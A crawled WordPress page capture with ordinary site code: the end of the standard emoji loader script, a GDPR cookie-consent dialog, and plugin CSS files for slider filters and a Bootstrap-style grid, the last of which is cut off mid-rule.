void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rki-online.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://rki-online.dk/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="RKI Online"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rki-online.dk/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32
body_size: 363
content:
.wf-range-wrapper {
  padding: 1rem 0;
}

.wf-filter-wrapper {
  display: table;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0.15rem 0.15rem 0.75rem rgba(0, 0, 0, .15);
  color: #4b4b4b;
  fill: #4b4b4b;
  font-size: .9rem;
  margin: 0 auto;
  padding: 0.5rem 0;
  width: 100%;
}

.wf-slider-wrapper {
  display: table-cell;
  padding: 0 20px;
  width: 50%;
}

.wf-slider-wrapper:first-child {
  border-right: solid 1px #e4e7eb;
}

.wf-row {
  display: block;
  height: 40px;
}

.wf-slider-label {
  float: left;
}

.wf-slider-value {
  float: right;
  font-weight: bold;
}

@media (max-width: 768px) {
  .wf-slider-wrapper {
    display: block;
    width: 90%;
    padding: 0 5%;
  }

  .wf-slider-wrapper:first-child {
    border-right: none;
  }
}

/* Customize default style */
.wf-filter-wrapper .noUi-horizontal {
  height: 7px;
}

.wf-filter-wrapper .noUi-target {
  background: #e4e7eb;
  border: none;
}

.wf-filter-wrapper .noUi-connect {
  background: #aad086;
}

.wf-filter-wrapper .noUi-horizontal .noUi-handle {
  background: #3a7a00;
  border: none;
  box-shadow: none;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  top: -10px;
  right: -26px;
  outline: none;
  cursor: pointer;
}

.wf-filter-wrapper .noUi-horizontal .noUi-handle:hover {
  background: #66ac25;
}

.wf-filter-wrapper .noUi-handle:after, .wf-filter-wrapper .noUi-handle:before {
  content: none;
}

.wf-filter-wrapper .noUi-active {
  border: none;
}


--- FILE ---
content_type: text/css
request_url: https://rki-online.dk/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32
body_size: 23189
content:
/*minified */
@charset "UTF-8";#campaigns-weedget :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}#campaigns-weedget *, #campaigns-weedget *::before, #campaigns-weedget *::after {box-sizing: border-box;}#campaigns-weedget html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}#campaigns-weedget article, #campaigns-weedget aside, #campaigns-weedget figcaption, #campaigns-weedget figure, #campaigns-weedget footer, #campaigns-weedget header, #campaigns-weedget hgroup, #campaigns-weedget main, #campaigns-weedget nav, #campaigns-weedget section {display: block;}#campaigns-weedget body {margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size: 1rem;font-weight: 400;line-height: 1.5;color: #212529;text-align: left;background-color: #fff;}#campaigns-weedget [tabindex="-1"]:focus {outline: 0 !important;}#campaigns-weedget hr {box-sizing: content-box;height: 0;overflow: visible;}#campaigns-weedget h1, #campaigns-weedget h2, #campaigns-weedget h3, #campaigns-weedget h4, #campaigns-weedget h5, #campaigns-weedget h6 {margin-top: 0;margin-bottom: 0.5rem;}#campaigns-weedget p {margin-top: 0;margin-bottom: 1rem;}#campaigns-weedget abbr[title], #campaigns-weedget abbr[data-original-title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none;}#campaigns-weedget address {margin-bottom: 1rem;font-style: normal;line-height: inherit;}#campaigns-weedget ol, #campaigns-weedget ul, #campaigns-weedget dl {margin-top: 0;margin-bottom: 1rem;}#campaigns-weedget ol ol, #campaigns-weedget ul ul, #campaigns-weedget ol ul, #campaigns-weedget ul ol {margin-bottom: 0;}#campaigns-weedget dt {font-weight: 700;}#campaigns-weedget dd {margin-bottom: 0.5rem;margin-left: 0;}#campaigns-weedget blockquote {margin: 0 0 1rem;}#campaigns-weedget b, #campaigns-weedget strong {font-weight: bolder;}#campaigns-weedget small {font-size: 80%;}#campaigns-weedget sub, #campaigns-weedget sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}#campaigns-weedget sub {bottom: -0.25em;}#campaigns-weedget sup {top: -0.5em;}#campaigns-weedget a {color: #007bff;text-decoration: none;background-color: transparent;}#campaigns-weedget a:hover {color: #0056b3;text-decoration: underline;}#campaigns-weedget a:not([href]):not([tabindex]) {color: inherit;text-decoration: none;}#campaigns-weedget a:not([href]):not([tabindex]):hover, #campaigns-weedget a:not([href]):not([tabindex]):focus {color: inherit;text-decoration: none;}#campaigns-weedget a:not([href]):not([tabindex]):focus {outline: 0;}#campaigns-weedget pre, #campaigns-weedget code, #campaigns-weedget kbd, #campaigns-weedget samp {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size: 1em;}#campaigns-weedget pre {margin-top: 0;margin-bottom: 1rem;overflow: auto;}#campaigns-weedget figure {margin: 0 0 1rem;}#campaigns-weedget img {vertical-align: middle;border-style: none;}#campaigns-weedget svg {overflow: hidden;vertical-align: middle;}#campaigns-weedget table {border-collapse: collapse;}#campaigns-weedget caption {padding-top: 0.75rem;padding-bottom: 0.75rem;color: #6c757d;text-align: left;caption-side: bottom;}#campaigns-weedget th {text-align: inherit;}#campaigns-weedget label {display: inline-block;margin-bottom: 0.5rem;}#campaigns-weedget button {border-radius: 0;}#campaigns-weedget button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color;}#campaigns-weedget input, #campaigns-weedget button, #campaigns-weedget select, #campaigns-weedget optgroup, #campaigns-weedget textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;}#campaigns-weedget button, #campaigns-weedget input {overflow: visible;}#campaigns-weedget button, #campaigns-weedget select {text-transform: none;}#campaigns-weedget select {word-wrap: normal;}#campaigns-weedget button, #campaigns-weedget [type=button], #campaigns-weedget [type=reset], #campaigns-weedget [type=submit] {-webkit-appearance: button; appearance: button;}#campaigns-weedget button:not(:disabled), #campaigns-weedget [type=button]:not(:disabled), #campaigns-weedget [type=reset]:not(:disabled), #campaigns-weedget [type=submit]:not(:disabled) {cursor: pointer;}#campaigns-weedget button::-moz-focus-inner, #campaigns-weedget [type=button]::-moz-focus-inner, #campaigns-weedget [type=reset]::-moz-focus-inner, #campaigns-weedget [type=submit]::-moz-focus-inner {padding: 0;border-style: none;}#campaigns-weedget input[type=radio], #campaigns-weedget input[type=checkbox] {box-sizing: border-box;padding: 0;}#campaigns-weedget input[type=date], #campaigns-weedget input[type=time], #campaigns-weedget input[type=datetime-local], #campaigns-weedget input[type=month] {-webkit-appearance: listbox;appearance: listbox;}#campaigns-weedget textarea {overflow: auto;resize: vertical;}#campaigns-weedget fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}#campaigns-weedget legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: 0.5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal;}#campaigns-weedget progress {vertical-align: baseline;}#campaigns-weedget [type=number]::-webkit-inner-spin-button, #campaigns-weedget [type=number]::-webkit-outer-spin-button {height: auto;}#campaigns-weedget [type=search] {outline-offset: -2px;-webkit-appearance: none; appearance: none;}#campaigns-weedget [type=search]::-webkit-search-decoration {-webkit-appearance: none;}#campaigns-weedget ::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}#campaigns-weedget output {display: inline-block;}#campaigns-weedget summary {display: list-item;cursor: pointer;}#campaigns-weedget template {display: none;}#campaigns-weedget [hidden] {display: none !important;}#campaigns-weedget h1, #campaigns-weedget h2, #campaigns-weedget h3, #campaigns-weedget h4, #campaigns-weedget h5, #campaigns-weedget h6, #campaigns-weedget .h1, #campaigns-weedget .h2, #campaigns-weedget .h3, #campaigns-weedget .h4, #campaigns-weedget .h5, #campaigns-weedget .h6 {margin-bottom: 0.5rem;font-weight: 500;line-height: 1.2;}#campaigns-weedget h1, #campaigns-weedget .h1 {font-size: 2.5rem;}#campaigns-weedget h2, #campaigns-weedget .h2 {font-size: 2rem;}#campaigns-weedget h3, #campaigns-weedget .h3 {font-size: 1.75rem;}#campaigns-weedget h4, #campaigns-weedget .h4 {font-size: 1.5rem;}#campaigns-weedget h5, #campaigns-weedget .h5 {font-size: 1.25rem;}#campaigns-weedget h6, #campaigns-weedget .h6 {font-size: 1rem;}#campaigns-weedget .lead {font-size: 1.25rem;font-weight: 300;}#campaigns-weedget .display-1 {font-size: 6rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-2 {font-size: 5.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-3 {font-size: 4.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-4 {font-size: 3.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0, 0, 0, 0.1);}#campaigns-weedget small, #campaigns-weedget .small {font-size: 80%;font-weight: 400;}#campaigns-weedget mark, #campaigns-weedget .mark {padding: 0.2em;background-color: #fcf8e3;}#campaigns-weedget .list-unstyled {padding-left: 0;list-style: none;}#campaigns-weedget .list-inline {padding-left: 0;list-style: none;}#campaigns-weedget .list-inline-item {display: inline-block;}#campaigns-weedget .list-inline-item:not(:last-child) {margin-right: 0.5rem;}#campaigns-weedget .initialism {font-size: 90%;text-transform: uppercase;}#campaigns-weedget .blockquote {margin-bottom: 1rem;font-size: 1.25rem;}#campaigns-weedget .blockquote-footer {display: block;font-size: 80%;color: #6c757d;}#campaigns-weedget .blockquote-footer::before {content: "\2014\A0";}#campaigns-weedget .img-fluid {max-width: 100%;height: auto;}#campaigns-weedget .img-thumbnail {padding: 0.25rem;background-color: #fff;border: 1px solid #dee2e6;border-radius: 0.25rem;max-width: 100%;height: auto;}#campaigns-weedget .figure {display: inline-block;}#campaigns-weedget .figure-img {margin-bottom: 0.5rem;line-height: 1;}#campaigns-weedget .figure-caption {font-size: 90%;color: #6c757d;}#campaigns-weedget code {font-size: 87.5%;color: #e83e8c;word-break: break-word;}a > #campaigns-weedget code {color: inherit;}#campaigns-weedget kbd {padding: 0.2rem 0.4rem;font-size: 87.5%;color: #fff;background-color: #212529;border-radius: 0.2rem;}#campaigns-weedget kbd kbd {padding: 0;font-size: 100%;font-weight: 700;}#campaigns-weedget pre {display: block;font-size: 87.5%;color: #212529;}#campaigns-weedget pre code {font-size: inherit;color: inherit;word-break: normal;}#campaigns-weedget .pre-scrollable {max-height: 340px;overflow-y: scroll;}#campaigns-weedget .container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}@media (min-width: 576px) {#campaigns-weedget .container {max-width: 540px;}}@media (min-width: 768px) {#campaigns-weedget .container {max-width: 720px;}}@media (min-width: 992px) {#campaigns-weedget .container {max-width: 960px;}}@media (min-width: 1200px) {#campaigns-weedget .container {max-width: 1140px;}}#campaigns-weedget .container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}#campaigns-weedget .row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}#campaigns-weedget .no-gutters {margin-right: 0;margin-left: 0;}#campaigns-weedget .no-gutters > .col, #campaigns-weedget .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0;}#campaigns-weedget .col-xl, #campaigns-weedget .col-xl-auto, #campaigns-weedget .col-xl-12, #campaigns-weedget .col-xl-11, #campaigns-weedget .col-xl-10, #campaigns-weedget .col-xl-9, #campaigns-weedget .col-xl-8, #campaigns-weedget .col-xl-7, #campaigns-weedget .col-xl-6, #campaigns-weedget .col-xl-5, #campaigns-weedget .col-xl-4, #campaigns-weedget .col-xl-3, #campaigns-weedget .col-xl-2, #campaigns-weedget .col-xl-1, #campaigns-weedget .col-lg, #campaigns-weedget .col-lg-auto, #campaigns-weedget .col-lg-12, #campaigns-weedget .col-lg-11, #campaigns-weedget .col-lg-10, #campaigns-weedget .col-lg-9, #campaigns-weedget .col-lg-8, #campaigns-weedget .col-lg-7, #campaigns-weedget .col-lg-6, #campaigns-weedget .col-lg-5, #campaigns-weedget .col-lg-4, #campaigns-weedget .col-lg-3, #campaigns-weedget .col-lg-2, #campaigns-weedget .col-lg-1, #campaigns-weedget .col-md, #campaigns-weedget .col-md-auto, #campaigns-weedget .col-md-12, #campaigns-weedget .col-md-11, #campaigns-weedget .col-md-10, #campaigns-weedget .col-md-9, #campaigns-weedget .col-md-8, #campaigns-weedget .col-md-7, #campaigns-weedget .col-md-6, #campaigns-weedget .col-md-5, #campaigns-weedget .col-md-4, #campaigns-weedget .col-md-3, #campaigns-weedget .col-md-2, #campaigns-weedget .col-md-1, #campaigns-weedget .col-sm, #campaigns-weedget .col-sm-auto, #campaigns-weedget .col-sm-12, #campaigns-weedget .col-sm-11, #campaigns-weedget .col-sm-10, #campaigns-weedget .col-sm-9, #campaigns-weedget .col-sm-8, #campaigns-weedget .col-sm-7, #campaigns-weedget .col-sm-6, #campaigns-weedget .col-sm-5, #campaigns-weedget .col-sm-4, #campaigns-weedget .col-sm-3, #campaigns-weedget .col-sm-2, #campaigns-weedget .col-sm-1, #campaigns-weedget .col, #campaigns-weedget .col-auto, #campaigns-weedget .col-12, #campaigns-weedget .col-11, #campaigns-weedget .col-10, #campaigns-weedget .col-9, #campaigns-weedget .col-8, #campaigns-weedget .col-7, #campaigns-weedget .col-6, #campaigns-weedget .col-5, #campaigns-weedget .col-4, #campaigns-weedget .col-3, #campaigns-weedget .col-2, #campaigns-weedget .col-1 {position: relative;width: 100%;padding-right: 15px;padding-left: 15px;}#campaigns-weedget .col {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-first {order: -1;}#campaigns-weedget .order-last {order: 13;}#campaigns-weedget .order-0 {order: 0;}#campaigns-weedget .order-1 {order: 1;}#campaigns-weedget .order-2 {order: 2;}#campaigns-weedget .order-3 {order: 3;}#campaigns-weedget .order-4 {order: 4;}#campaigns-weedget .order-5 {order: 5;}#campaigns-weedget .order-6 {order: 6;}#campaigns-weedget .order-7 {order: 7;}#campaigns-weedget .order-8 {order: 8;}#campaigns-weedget .order-9 {order: 9;}#campaigns-weedget .order-10 {order: 10;}#campaigns-weedget .order-11 {order: 11;}#campaigns-weedget .order-12 {order: 12;}#campaigns-weedget .offset-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-3 {margin-left: 25%;}#campaigns-weedget .offset-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-6 {margin-left: 50%;}#campaigns-weedget .offset-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-9 {margin-left: 75%;}#campaigns-weedget .offset-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-11 {margin-left: 91.6666666667%;}@media (min-width: 576px) {#campaigns-weedget .col-sm {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-sm-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-sm-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-sm-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-sm-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-sm-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-sm-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-sm-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-sm-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-sm-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-sm-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-sm-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-sm-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-sm-first {order: -1;}#campaigns-weedget .order-sm-last {order: 13;}#campaigns-weedget .order-sm-0 {order: 0;}#campaigns-weedget .order-sm-1 {order: 1;}#campaigns-weedget .order-sm-2 {order: 2;}#campaigns-weedget .order-sm-3 {order: 3;}#campaigns-weedget .order-sm-4 {order: 4;}#campaigns-weedget .order-sm-5 {order: 5;}#campaigns-weedget .order-sm-6 {order: 6;}#campaigns-weedget .order-sm-7 {order: 7;}#campaigns-weedget .order-sm-8 {order: 8;}#campaigns-weedget .order-sm-9 {order: 9;}#campaigns-weedget .order-sm-10 {order: 10;}#campaigns-weedget .order-sm-11 {order: 11;}#campaigns-weedget .order-sm-12 {order: 12;}#campaigns-weedget .offset-sm-0 {margin-left: 0;}#campaigns-weedget .offset-sm-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-sm-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-sm-3 {margin-left: 25%;}#campaigns-weedget .offset-sm-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-sm-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-sm-6 {margin-left: 50%;}#campaigns-weedget .offset-sm-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-sm-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-sm-9 {margin-left: 75%;}#campaigns-weedget .offset-sm-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-sm-11 {margin-left: 91.6666666667%;}}@media (min-width: 768px) {#campaigns-weedget .col-md {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-md-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-md-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-md-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-md-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-md-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-md-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-md-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-md-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-md-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-md-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-md-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-md-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-md-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-md-first {order: -1;}#campaigns-weedget .order-md-last {order: 13;}#campaigns-weedget .order-md-0 {order: 0;}#campaigns-weedget .order-md-1 {order: 1;}#campaigns-weedget .order-md-2 {order: 2;}#campaigns-weedget .order-md-3 {order: 3;}#campaigns-weedget .order-md-4 {order: 4;}#campaigns-weedget .order-md-5 {order: 5;}#campaigns-weedget .order-md-6 {order: 6;}#campaigns-weedget .order-md-7 {order: 7;}#campaigns-weedget .order-md-8 {order: 8;}#campaigns-weedget .order-md-9 {order: 9;}#campaigns-weedget .order-md-10 {order: 10;}#campaigns-weedget .order-md-11 {order: 11;}#campaigns-weedget .order-md-12 {order: 12;}#campaigns-weedget .offset-md-0 {margin-left: 0;}#campaigns-weedget .offset-md-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-md-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-md-3 {margin-left: 25%;}#campaigns-weedget .offset-md-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-md-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-md-6 {margin-left: 50%;}#campaigns-weedget .offset-md-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-md-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-md-9 {margin-left: 75%;}#campaigns-weedget .offset-md-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-md-11 {margin-left: 91.6666666667%;}}@media (min-width: 992px) {#campaigns-weedget .col-lg {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-lg-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-lg-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-lg-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-lg-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-lg-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-lg-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-lg-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-lg-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-lg-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-lg-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-lg-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-lg-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-lg-first {order: -1;}#campaigns-weedget .order-lg-last {order: 13;}#campaigns-weedget .order-lg-0 {order: 0;}#campaigns-weedget .order-lg-1 {order: 1;}#campaigns-weedget .order-lg-2 {order: 2;}#campaigns-weedget .order-lg-3 {order: 3;}#campaigns-weedget .order-lg-4 {order: 4;}#campaigns-weedget .order-lg-5 {order: 5;}#campaigns-weedget .order-lg-6 {order: 6;}#campaigns-weedget .order-lg-7 {order: 7;}#campaigns-weedget .order-lg-8 {order: 8;}#campaigns-weedget .order-lg-9 {order: 9;}#campaigns-weedget .order-lg-10 {order: 10;}#campaigns-weedget .order-lg-11 {order: 11;}#campaigns-weedget .order-lg-12 {order: 12;}#campaigns-weedget .offset-lg-0 {margin-left: 0;}#campaigns-weedget .offset-lg-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-lg-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-lg-3 {margin-left: 25%;}#campaigns-weedget .offset-lg-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-lg-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-lg-6 {margin-left: 50%;}#campaigns-weedget .offset-lg-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-lg-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-lg-9 {margin-left: 75%;}#campaigns-weedget .offset-lg-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-lg-11 {margin-left: 91.6666666667%;}}@media (min-width: 1200px) 